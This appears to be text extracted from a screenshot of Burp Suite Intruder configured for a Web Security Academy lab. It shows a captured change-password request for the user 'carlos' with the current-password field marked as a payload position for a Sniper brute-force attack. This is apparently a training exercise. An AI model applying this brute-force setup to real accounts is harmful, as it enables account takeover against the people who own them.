 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a4700cf045a954a80fb26e7001e006c.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a4700cf045a954a80fb26e7001e006c.web-security-academy.net
3 Cookie: session=4GL6W2fy3wWLW6Ragdxwy9U7LQiQWgqz; session=WnEQ3UF4BGijKEEWAFwDg6es6zYXFPkc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a4700cf045a954a80fb26e7001e006c.web-security-academy.net
11 Referer: https://0a4700cf045a954a80fb26e7001e006c.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§aaa§&new-password-1=bbbb&new-password-2=ccccc
Search...
0 matches
Clear
1 payload position
Length: 970